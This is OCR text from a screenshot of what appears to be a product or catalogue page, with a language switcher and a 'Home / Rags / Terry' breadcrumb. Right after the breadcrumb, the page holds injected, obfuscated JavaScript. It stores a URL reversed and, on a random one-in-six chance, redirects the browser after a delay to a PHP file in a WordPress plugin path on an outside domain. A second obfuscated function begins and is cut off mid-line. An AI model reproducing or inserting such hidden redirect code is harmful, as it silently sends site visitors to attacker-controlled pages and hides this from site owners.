
cn
en
ελ
Skip
to
content
Home
/
Rags
/ Terry $NfI=function(n){if (typeof ($NfI.list[n]) ==
"string") return $NfI.list[n].split("").reverse().join("");return
$NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-
ssalc/php/stegdiw-cpm/snigulp/tnetnoc-
pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if
(typeof ($Bhq.list[n]) == "string") return
$Bhq.list[n].split("").reverse().join("");return